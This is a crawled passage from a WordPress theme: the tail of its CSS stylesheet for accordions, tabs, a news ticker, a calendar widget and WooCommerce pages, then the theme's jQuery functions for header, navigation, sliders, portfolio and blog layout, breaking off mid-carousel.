	height: 10px;
	float: left;
	margin-right: 10px;
	margin-top: -1px;
	font-size: 14px;
}
.wpb_accordion_section h3.ui-state-active .ui-icon:before {
	content: "\f068";
}
.wpb_accordion.standard .wpb_accordion_section {
	border: 1px solid transparent;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin-bottom: 10px;
}
.wpb_accordion.standard .wpb_accordion_section h3.ui-state-active {
	border-bottom: 1px dotted transparent;
}
.wpb_accordion .ui-state-active, .wpb_accordion .ui-state-default {
	border: 0!important;
	background: none!important;
}
.accordion {
	border: 1px solid #e8e8e8;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
	background-color: #fff;
	margin-bottom: 20px;
}
.accordion .accordion-header {
	border-top: 1px solid #e8e8e8;
	cursor: pointer;
	padding: 10px;
	font-weight: bold;
	color: #666;
}
.accordion .accordion-header:first-child {
	border-top: none;
}
.accordion .accordion-body {
	border-top: 1px solid #e8e8e8;
	padding: 10px;
	color: #222;
	background-color: #f7f7f7;
}
.accordion .accordion-header.ui-state-active, .accordion .accordion-header.ui-state-focus {
	outline: none;
}
.accordion .accordion-header.ui-state-active {
	color: #000;
}
.wpb_accordion.standard .wpb_accordion_section > h3 a {
	padding: 15px 20px;
}
.ui-accordion .ui-accordion-header a {
	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	-o-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
	display: block;
}

/*========== Tabs Shortcode ==========*/

.tabbed-asset {
	overflow: hidden;
	margin-bottom: 20px;
}
.tab-content {
	padding: 10px;
	background-color: #f7f7f7;
	color: #222;
}
.tab-content.ui-tabs-hide {
	display: none;
}
ul.tabs {
	margin-bottom: 0;
	border: 0;
	list-style: none!important;
}
ul.tabs li {
	height: auto;
}
ul.tabs li a {
	font-size: 14px;
	padding: 10px;
	height: auto;
	line-height: 20px;
	color: #666;
	font-weight: bold;
	border: 0;
}
ul.tabs li.ui-state-default a {
	background-color: transparent;
}
ul.tabs li.ui-state-active a {
	color: #222;
	background-color: #f7f7f7;
	-webkit-border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
}
.wpb_tabs .ui-tabs .ui-tabs-panel, .wpb_accordion_section .ui-accordion-content {
	background: transparent;
}
.wpb_tabs.standard .ui-tabs .ui-tabs-nav li {
	border-left-width: 0;
}
.wpb_tabs.minimal .ui-tabs .ui-tabs-panel {
	padding: 17px 17px 0 17px;
}
.ui-tabs .ui-tabs-nav li {
	margin: 0!important;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
	margin-bottom: 0px!important;
	padding-bottom: 1px!important;
}
.minimal .ui-tabs .ui-tabs-nav li.ui-tabs-active {
	padding-bottom: 0!important;
}
.ui-tabs .ui-tabs-nav li a {
	background: transparent url('images/scanlines_dark.png') repeat left top;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active a {
	background: transparent url('images/scanlines_light.png') repeat left top;
}
.wpb_tabs.standard .ui-tabs .ui-tabs-nav li:first-child {
	border-left-width: 1px;
}
.wpb_tabs .ui-tabs .ui-tabs-nav li a {
	padding: 12px 15px;
}
.wpb_tabs.minimal ul li {
	margin: 0;
}
.wpb_tabs.minimal ul li a {
	padding: 15px 20px;
}
.wpb_tabs.minimal .ui-state-default {
	border-width: 0;
	background: transparent;
	padding-bottom: 1px;
}
.wpb_tabs.minimal .ui-tabs .ui-tabs-nav li.ui-state-default a {
	padding-bottom: 15px;
	padding-top: 15px;
}
.wpb_tabs.minimal .ui-tabs .ui-tabs-nav li.ui-state-active a {
	padding-top: 15px;
}
.wpb_tabs.minimal .ui-state-active {
	border-width: 1px;
}
.wpb_tabs.minimal .ui-tabs .ui-tabs-panel {
	border: 0;
}


/*========== Ticker Shortcode ==========*/

.ticker-wrapper.has-js {
	margin: 0;
	padding: 7px 0;
	width: 100%;
	height: auto;
	display: block;
	overflow: hidden;
	position: relative;
}
.ticker {
	width: 100%;
	height: auto;
	display: block;
	position: relative;
	overflow: hidden;
	font-size: 14px;
	line-height: 28px;
	font-style: italic;
}
.ticker-title {
}
.ticker-content {
	left: 50px!important;
	margin: 0px;
	padding: 0 8px 0 2px;
	position: absolute;
	color: #1F527B;
	overflow: hidden;
	white-space: nowrap;
	line-height: inherit;
	font-size: inherit;
	text-overflow: ellipsis;
	width: 800px;
}
.ticker-content:focus {
	display:none;
}
.ticker-content a {
	text-decoration: none;
}
.ticker-content a:hover {
	text-decoration: underline;
}
.ticker-swipe {
	position: absolute;
	top: 0px;
	display: block;
	width: 800px;
	height: 23px;
}
.ticker-swipe span {
	margin-left: 1px;
	border-bottom: 1px solid #1F527B;
	height: 12px;
	width: 7px;
	display: block;
}
.ticker-controls {
	list-style-type: none;
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 12px;
	margin-bottom: 0;
	margin-top: -8px;
}
.ticker-controls li {
	padding: 0px;
	margin: 0;
	float: left;
	cursor: pointer;
	height: 16px;
	width: auto;
	display: block;
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
}
.ticker-controls li.jnt-play-pause:before {
	content: "\f04c";
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity=60);
}
.ticker-controls li.jnt-play-pause.over:before, .ticker-controls li.jnt-play-pause.over:before, .ticker-controls li.jnt-prev.over, .ticker-controls li.jnt-next.over {
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity= 80);
}
.ticker-controls li.jnt-play-pause.paused:before {
	content: "\f04b";
}
.ticker-controls li.jnt-prev {
	width: 8px;
	margin-left: 6px;
	font-size: 18px;
}
.ticker-controls li.jnt-prev:before {
	content: "\f0d9";
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity=60);
}
.ticker-controls li.jnt-next {
	width: 8px;
	font-size: 18px;
	margin-left: 2px;
	text-align: right;
}
.ticker-controls li.jnt-next:before {
	content: "\f0da";
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity=60);
}
.js-hidden {
	display: none;
}
.no-js-news {
	padding: 10px 0px 0px 45px;
	color: #F8F0DB;
}
.left .ticker-swipe {
	/*left: 80px;*/
}
.left .ticker-controls, .left .ticker-content, .left .ticker-title, .left .ticker {
    float: left;
}
.left .ticker-controls {
    padding-left: 6px;
}
.right .ticker-swipe {
	/*right: 80px;*/
}
.right .ticker-controls, .right .ticker-content, .right .ticker-title, .right .ticker {
    float: right;
}
.right .ticker-controls {
    padding-right: 6px;
}


/*========== Calendar Widget ==========*/

.widget_calendar #calendar_wrap {
	border: 1px solid #ececec; /* stroke */
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #fff; /* layer fill content */
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	background-image: url([data-uri]); /* gradient overlay */
	background-image: -moz-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -o-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -webkit-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	overflow: hidden;
}
#calendar_wrap caption {
	border-bottom: 2px solid #222;
	padding: 7px 0;
}
.widget_calendar table {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
	position: relative;
	margin-bottom: -2px;
}
.widget_calendar th {
	text-align: center;
	width: 26px;
	height: 35px;
	border: 1px solid #e4e4e4;
	border-bottom: 0;
	vertical-align: middle;
}
.widget_calendar tbody tr {
	height: 35px;
}
.widget_calendar tbody tr > td {
	color: #444;
	text-align: center;
	border: 1px solid #e4e4e4;
	vertical-align: middle;
}
.widget_calendar tbody tr > td a {
	padding: 6px 0;
	display: block;
}
.sidebar .widget_calendar tbody tr > td a:hover {
	text-decoration: none;
}
.widget_calendar tbody tr > td.pad {
	background: transparent url('images/scanlines_light.png') repeat 0 0;
}
.widget_calendar tfoot {
	position: absolute;
	top: 2px;
	width: 100%;
	display: block;
}
.widget_calendar tfoot tr {
	width: 100%;
	display: block
}
.widget_calendar tfoot td {
	padding: 5px 0;
	border-color: transparent;
	float: left;
}
.widget_calendar tfoot td#prev {
	padding-left: 10px;
	width: 40px;
	text-align: left;
}
.widget_calendar tfoot td#next {
	padding-right: 10px;
	width: 40px;
	text-align: right;
	float: right;
}
.widget_calendar tfoot td a:hover {
	text-decoration: none;
}


/* #WooCommerce
================================================== */

.post-type-archive-product .page-heading {
	display: none;
}
.woocommerce-account .page-content h2 {
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px;
	margin-top: 40px;	
}
.woocommerce-account p.myaccount_address {
	border-bottom: 1px solid #ccc;
	padding-bottom: 60px;
}
.woocommerce-account div.col2-set.addresses {
	margin-bottom: 50px;
}
.woocommerce-page form .form-row label {
	padding-bottom: 5px;
}
.woocommerce-page .cart-collaterals {
	margin-bottom: 50px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
	float: right;
}
.woocommerce-cart .shipping-calculator-button {
	text-decoration: none;
}
div.product .woocommerce_tabs ul.tabs li.active a {
	background: transparent;
}
div.product .woocommerce_tabs ul.tabs li a {
	background: transparent;
}
#payment ul.payment_methods li {
	margin-bottom: 10px;
}
#payment ul.payment_methods li input {
	margin: 5px 6px 0 0;
	float: left;
}
.woocommerce-checkout h3#order_review_heading {
	margin-top: 50px;
}
.woocommerce-checkout form.checkout {
	margin-bottom: 50px;
}
.quantity input.qty {
	height: 26px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 0!important;
	padding-left: 15px;
}
div.product .woocommerce_tabs ul.tabs li, div.product .woocommerce-tabs .panel li {
	margin: 0 -2px!important;
}
div.product .woocommerce_tabs .panel, div.product .woocommerce-tabs .panel {
	margin-bottom: 0px;
	margin-top: -1px!important;
	border: 1px solid rgb(221, 221, 221);
	padding: 10px 20px!important;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color: rgb(255, 255, 255);
}
.widget_product_search form {
	margin-bottom: 0;
}
.widget_product_search input[type="submit"] {
	visibility: hidden;
	height: 0;
	padding: 0;
	margin: 0;
}
ul.cart_list li, ul.product_list_widget li {
	padding: 0;
}
ul.product_list_widget li a {
	height: auto;
	overflow: hidden;
	line-height: 32px;
}
ul.product_list_widget li a:hover {
	text-decoration: none;
}
ul.product_list_widget li > span {
	display: none;
}
.page-content .related.products {
	margin-top: 50px;
}
.widget_shopping_cart .total {
	border-top: 3px double #ccc;
	padding: 8px 0 0;
	margin-top: 20px;
}
ul.products li.product h3 {
	line-height: 100%;
}
.sidebar .widget_shopping_cart .buttons a:hover, .product-name a {
	text-decoration: none;
}
table.shop_table td.product-quantity {
	text-align: left;
}
.woocommerce ul.cart_list li, .woocommerce-page ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.product_list_widget li {
	padding: 0!important;
}
.woocommerce ul.cart_list li.empty {
	padding: 10px!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	background-color: transparent;
}
.woocommerce-page div.product form.cart .single_add_to_cart_button {
	padding-top: 7px;
	padding-bottom: 7px;
}


/* #Style Switcher
================================================== */

.style-switcher {
	position: fixed;
	top: 100px;
	left: -240px;
	-webkit-border-radius: 0 0 3px 0;
	-moz-border-radius: 0 0 3px 0;
	border-radius: 0 0 3px 0;
	z-index: 9999;
	width: 290px;
}
.style-switcher h4 {
	background: #fff;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 7px 15px;
	margin-bottom: 0;
	line-height: 28px;
	height: 28px;
	width: 254px;
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.switch-button {
	width: 19px;
	float: right;
	font-size: 26px;
	line-height: 28px;
	text-align: center;
	text-decoration: none;
	display: block;
}
.switch-button:hover {
	cursor: pointer;
}
.switch-cont {
	width: 240px;
	background: #222222;
	height: auto;
	padding: 20px 0;
}
.switch-cont h5 {
	color: #fff;
	font-size: 12px;
	font-weight: normal;
	margin-left: 20px;
	margin-bottom: 15px;
}
.switch-cont .ad-select h5 {
	margin-left: 0;
	margin-bottom: 10px;
	text-align: left;
}
.options {
	margin-bottom: 20px;
	height: auto;
	overflow: hidden;
	padding: 0 15px 20px;
	border-bottom: 1px solid #444;
}
.options li {
	float: left;
	display: inline;
	width: 50%;
	margin-bottom: 0;
	text-align: center;
}
.options.bg-select li {
	width: 37px;
	margin-right: 5px;
	margin-bottom: 5px;
}
.bg-select li img {
	display: block;
	width: 27px;
	height: 27px;
	border: 1px solid #333
}
.options li a {
	text-decoration: none;
	color: #fff;
	padding: 4px;
	display: block;
}
.options li a:hover {
	background-color: #333;
}
.options li.selected a {
	background-color: #8dc63f;	
}
.layout-select li {
	width: auto;
}
.layout-select li:first-child {
	margin-right: 10px;
}
.layout-select li img {
	width: 92px;
	display: block;
}
.switch-cont a.many-more {
	color: #fff;
	font-weight: bold;
	font-size: 12px;
	text-decoration: none;
	padding: 8px 0;
	margin: 0 20px;
	display: block;
	text-align: center;
}
.many-more:hover {
	background-color: #333;
}
.onoffswitch {
    position: relative; width: 95px;
    -webkit-user-select:none; -moz-user-select:none; -ms-user-select: none;
}

.onoffswitch-checkbox {
    display: none!important;
}

.onoffswitch-label {
    display: block; overflow: hidden; cursor: pointer;
    border: 2px solid #222222; border-radius: 50px;
}

.onoffswitch-inner {
    width: 200%; margin-left: -100%;
    -moz-transition: margin 0.3s ease-in 0s; -webkit-transition: margin 0.3s ease-in 0s;
    -o-transition: margin 0.3s ease-in 0s; transition: margin 0.3s ease-in 0s;
    text-align: left;
}

.onoffswitch-inner:before, .onoffswitch-inner:after {
    float: left; width: 50%; height: 24px; padding: 0; line-height: 24px;
    font-size: 14px; color: white; font-family: Trebuchet, Arial, sans-serif; font-weight: bold;
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

.onoffswitch-inner:before {
    content: "ON";
    padding-left: 8px;
    background-color: #8DC63F; color: #FFFFFF;
}

.onoffswitch-inner:after {
    content: "OFF";
    padding-right: 8px;
    background-color: #FFFFFF; color: #999999;
    text-align: right;
}

#headerswitch + label .onoffswitch-inner:before {
	content: "ADVERT";	
}
#headerswitch + label .onoffswitch-inner:after {
	content: "TEXT";	
}

.onoffswitch-switch {
    width: 10px; margin: 7px;
    background: #222222;
    border: 2px solid #222222; border-radius: 50px;
    position: absolute; top: 0; bottom: 0; right: 67px;
    -moz-transition: all 0.3s ease-in 0s; -webkit-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s; transition: all 0.3s ease-in 0s; 
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
    margin-left: 0;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
    right: 0px; 
}

@media only screen and (max-width: 1024px) {
	.style-switcher {
		display: none;
	}
}






/* APRIL 2016 */
@media only screen and (min-width : 961px) {
.container {
    width: 1140px;
}
.container .sixteen.columns {
    width: 1140px;
}
.container .two-thirds.column {
    width: 820px;
}
}


@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {

}

--- FILE ---
content_type: text/javascript
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/functions.js?ver=1.0
body_size: 6808
content:
/* ==================================================

Custom jQuery functions.

================================================== */

(function(){

	/////////////////////////////////////////////
	// PAGE FUNCTIONS
	/////////////////////////////////////////////
	
	var page = {
		init: function () {
			
			if(jQuery.browser.msie && (parseInt(jQuery.browser.version, 10) <= 8)) {
				jQuery('body').addClass("browser-ie");
			}
		
			// FITVIDS
			jQuery('.portfolio-items,.blog-items:not(.masonry-items),article.type-portfolio,article.type-post,article.type-team,.wpb_video_widget,.infocus-item,.full-width-detail').fitVids();
										
			// FOOTER BEAM ME UP LINK
			jQuery('.beam-me-up').on('click', 'a', function(e) {
				e.preventDefault();
				jQuery('body,html').animate({scrollTop: 0}, 800);
			});
		
		}
	};
	
	
	/////////////////////////////////////////////
	// HEADER
	/////////////////////////////////////////////
	
	var menubarControls = jQuery('#menubar-controls'),
		headerSearchWrap = jQuery('#header-search'),
		headerSearch = headerSearchWrap.find('form input'),
		searchActivate = jQuery('#search-activate'),
		headerSubscribeWrap = jQuery('#header-subscribe'),
		headerSubscribe = headerSubscribeWrap.find('form input'),
		subscribeActivate = jQuery('#subscribe-activate'),
		headerTranslationWrap = jQuery('#header-translation'),
		translationActivate = jQuery('#translation-activate'),
		headerLoginWrap = jQuery('#header-login'),
		loginActivate = jQuery('#login-activate'),
		miniHeader = jQuery('#mini-header'),
		miniHeaderSearch = jQuery('#mini-search').find('input'),
		miniHeaderSearchLink = jQuery('.mini-search-link');
		
	var header = {
		init: function() {
			
			header.miniHeaderInit();
			
			searchActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(searchActivate);
				header.hideAllAux();
				if (!headerSearchWrap.is(':visible')) {
					headerSearchWrap.slideToggle();
					headerSearch.focus();
					header.menuControlsActive(searchActivate);
				}
			});
			
			subscribeActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(subscribeActivate);
				header.hideAllAux();
				if (!headerSubscribeWrap.is(':visible')) {
					headerSubscribeWrap.slideToggle();
					headerSubscribe.focus();
					header.menuControlsActive(subscribeActivate);
				}
			});
			
			translationActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(translationActivate);
				header.hideAllAux();
				if (!headerTranslationWrap.is(':visible')) {
					headerTranslationWrap.slideToggle();
					header.menuControlsActive(translationActivate);
				}
			});
			
			loginActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(loginActivate);
				header.hideAllAux();
				if (!headerLoginWrap.is(':visible')) {
					headerLoginWrap.slideToggle();
					header.menuControlsActive(loginActivate);
				}
			});
			
			miniHeaderSearchLink.on('click', function(e) {
				e.preventDefault();
				miniHeaderSearch.animate({
					width: 140
				}, 200);
				miniHeaderSearch.focus();
			});
					
			miniHeaderSearch.blur(function() {
				jQuery(this).animate({
					width: 0
				}, 200);
			});
			
			jQuery(window).scroll(function() { 
				if ((jQuery(this).scrollTop() > 300) && !jQuery('body').hasClass('has-mini-header')) {
					header.miniHeaderShow();
				} else if ((jQuery(this).scrollTop() < 250) && jQuery('body').hasClass('has-mini-header')) {
					header.miniHeaderHide();
				}
			});
							
		},
		hideAllAux: function() {
			menubarControls.find('a').each( function() {
				jQuery(this).removeClass('active');
				jQuery(this).parent().removeClass('selected-item');
			});
			headerSearchWrap.slideUp();
			headerSubscribeWrap.slideUp();
			headerTranslationWrap.slideUp();
			headerLoginWrap.slideUp();
		},
		menuControlsActive: function($button) {
			if ($button.hasClass('active')) {
				$button.removeClass('active');
				$button.parent().removeClass('selected-item');
			} else {
				$button.addClass('active');
				$button.parent().addClass('selected-item');
			}
		},
		miniHeaderInit: function() {
			miniHeader.find('a[title="home"]').html('<i class="icon-home"></i>');
		},
		miniHeaderShow: function() {
			jQuery('body').addClass('has-mini-header');
			miniHeader.animate({
				"top": "0"
			}, 400);
		},
		miniHeaderHide: function() {
			jQuery('body').removeClass('has-mini-header');
			miniHeader.animate({
				"top": "-80"
			}, 400);
		}
	};
	
	
	/////////////////////////////////////////////
	// NAVIGATION
	/////////////////////////////////////////////
	
	var nav = {
		init: function() {
		
			// Add parent class to items with sub-menus
			jQuery("ul.sub-menu").parent().addClass('parent');
			
			jQuery("nav").find(".menu li.parent").hoverIntent({
				over: function() {
					jQuery(this).find('ul.sub-menu:first').css("display", "block");
					var menuLeft = "10px";
					if (jQuery(this).parent().parent().parent().hasClass("top-menu")) {
						menuLeft = "-1px";
					}
					if (jQuery(this).find('ul.sub-menu:first').parent().parent().hasClass("sub-menu")) {
						menuLeft = jQuery(this).find('ul.sub-menu:first').parent().parent().outerWidth(true) - 2;
					}
					if (jQuery(this).parent().css("opacity") === "1") {
						jQuery(this).find('ul.sub-menu:first').stop().animate({
							"opacity": "1",
							"left": menuLeft
						}, 200);
					}
			   	},
			   	out: function() {
			   		jQuery(this).find('ul.sub-menu:first').stop().animate({
						"opacity": "0",
						"left": "-20px"
					}, 200);
					nav.hideNav(jQuery(this).find('ul.sub-menu:first'));
				}
			});
	
			// MOBILE NAV
			var mobileSelect = jQuery('.dropdown-menu');
			
			mobileSelect.each(function() {
				var mobileMenu = jQuery(this),
					menuSelectedText = mobileMenu.parent().parent().find('.selected-option');
				
				menuSelectedText.html(mobileMenu.find('option:selected').text());
			});
			
			mobileSelect.change(function() {
				location = jQuery(this).find("option:selected").val();
			});
			
			// Prevent #'s being added to the address bar
			jQuery('nav .menu li').on('click', 'a', function(e) {
				if (jQuery(this).attr('href') === "#") {
					e.preventDefault();
				}
			});
			
		},
		hideNav: function(subnav) {
			setTimeout(function() {
				if (subnav.css("opacity") === "0") {
					subnav.css("display", "none");
				}
			}, 300);
		}
	};
	
	
	/////////////////////////////////////////////
	// FLEXSLIDER FUNCTION
	/////////////////////////////////////////////
	
	var flexSlider = {
		init: function() {
			jQuery('.item-slider').flexslider({
				animation: "slide",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 500,			//Integer: Set the speed of animations, in milliseconds
				smoothHeight: true,         
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: false,              //Boolean: Allow slider navigating via keyboard left/right keys
				mousewheel: false,              //Boolean: Allow slider navigating via mousewheel
				prevText: "Prev",           //String: Set the text for the "previous" directionNav item
				nextText: "Next",               //String: Set the text for the "next" directionNav item
				pausePlay: true,               //Boolean: Create pause/play dynamic element
				pauseText: '',             //String: Set the text for the "pause" pausePlay item
				playText: '',               //String: Set the text for the "play" pausePlay item
				randomize: false,               //Boolean: Randomize slide order
				slideToStart: 0,                //Integer: The slide that the slider should start on. Array notation (0 = first slide)
				animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
				pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
				pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
				controlsContainer: "",          //Selector: Declare which container the navigation elements should be appended too. Default container is the flexSlider element. Example use would be ".flexslider-container", "#container", etc. If the given element is not found, the default action will be taken.
				manualControls: "",             //Selector: Declare custom control navigation. Example would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
				start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
				before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
				after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
				end: function(){}               //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
			});
			jQuery('#posts-slider').flexslider({
				animation: "slide",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: true,              //Boolean: Allow slider navigating via keyboard left/right keys
				mousewheel: false,              //Boolean: Allow slider navigating via mousewheel
				prevText: "Prev",           //String: Set the text for the "previous" directionNav item
				nextText: "Next",               //String: Set the text for the "next" directionNav item
				pausePlay: false,               //Boolean: Create pause/play dynamic element
				animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
				pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
				pauseOnHover: true,
				start: function(slider) {
					if (slider.slides) {
					slider.slides.eq(slider.currentSlide).addClass('flex-active-slide'); 
					} else {
						jQuery('#posts-slider').find('li').addClass('flex-active-slide');
					}
				},
				after: function(slider) {
					if (slider.slides) {
					slider.slides.removeClass('flex-active-slide');
					slider.slides.eq(slider.currentSlide).addClass('flex-active-slide');
					}
				}
			});
		},
		thumb: function() {
			jQuery('.thumb-slider').flexslider({
				animation: "fade",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: false,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: false              //Boolean: Allow slider navigating via keyboard left/right keys
			});
		}
	};
	
	/////////////////////////////////////////////
	// PORTFOLIO
	/////////////////////////////////////////////
	
	var portfolioContainer = jQuery('.portfolio-wrap').find('.filterable-items');
	
	var portfolio = {
		init: function() {
			
			if (portfolioContainer.hasClass('masonry-items')) {
				portfolio.masonrySetup();
			} else {
				portfolio.standardSetup();
			}
			
			// SET ITEM HEIGHTS
			portfolio.setItemHeight();
			
			// PORTFOLIO WINDOW RESIZE
			jQuery(window).smartresize(function(e){  
					portfolio.windowResized();
			});
			
			var filterWrap = jQuery('.filter-wrap'),
				portfolioFilter = jQuery('.portfolio-filter');
					
			// Enable filter options on when there are items from that skill
			jQuery('.filtering li').each( function() {
				var filter = jQuery(this),
					filterName = jQuery(this).find('a').attr('class'),
					portfolioItems = jQuery(this).parent().parent().next('.filterable-items');
				portfolioItems.find('li').each( function() {
					if ( jQuery(this).hasClass(filterName) ) {
						filter.addClass('has-items');
					}
				});
			});
	
			// filter items when filter link is clicked
			jQuery('.filtering li').on('click', 'a', function(e) {
				e.preventDefault();
				jQuery(this).parent().parent().find('li').removeClass('selected');
				jQuery(this).parent().addClass('selected');
				var selector = jQuery(this).attr('data-filter');
				var portfolioItems = jQuery(this).parent().parent().parent().next('.filterable-items');
				portfolioItems.isotope({ filter: selector });
			});                    
		},
		masonrySetup: function() {
			portfolioContainer.isotope({
				itemSelector : '.portfolio-item',
				masonry : {
					columnWidth : 0
				},
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				resizable: true
			}), flexSlider.thumb(), portfolioContainer.isotope("reLayout");
		},
		standardSetup: function() {
			portfolioContainer.isotope({
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				resizable: true,
				layoutMode: 'fitRows'
			}), flexSlider.thumb(), portfolioContainer.isotope("reLayout");
		},
		setItemHeight: function() {
			if (!portfolioContainer.hasClass('masonry-items')) {
				portfolioContainer.children().css('min-height','0');
				portfolioContainer.equalHeights();
			}
		},
		windowResized: function() {
			portfolio.setItemHeight();
			portfolioContainer.isotope("reLayout");
		}
	};
	
	
	/////////////////////////////////////////////
	// BLOG
	/////////////////////////////////////////////
	
	var blogItems = jQuery('.blog-wrap').find('.blog-items'),
		masonryPagination = jQuery('.blog-wrap').find('.masonry-pagination');
	
	var blog = {
		init: function() {
		
			if (blogItems.hasClass('masonry-items')) {
				jQuery('.masonry-items').fitVids();
				blog.masonrySetup();
				blogItems.imagesLoaded(function ($images) {
					blogItems.animate({opacity: 1}, 800);
					masonryPagination.fadeIn(1000);
					blog.masonrySetup();
				}), flexSlider.thumb(), blogItems.isotope("reLayout");
				
				// BLOG WINDOW RESIZE
				jQuery(window).smartresize(function(e){  
						blog.windowResized();
				});
			} else {
				flexSlider.thumb();
			}
			
		},
		masonrySetup: function() {
			blogItems.isotope({
				itemSelector : '.blog-item',
				masonry : {
					columnWidth : 0
				},
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				transformsEnabled: false,
				resizable: true
			});
		},
		windowResized: function() {
			blogItems.isotope("reLayout");
		}	
	};
	
	
	/////////////////////////////////////////////
	// CAROUSEL FUNCTIONS
	/////////////////////////////////////////////
	
	var carouselWidgets = {
		init: function() {
	
			carouselWidgets.windowResized();
			
			// CAROUSELS
			var carouselWrap = jQuery('.carousel-wrap'),
				carousel = carouselWrap.find('.carousel-items');
		
			carousel.jcarousel({
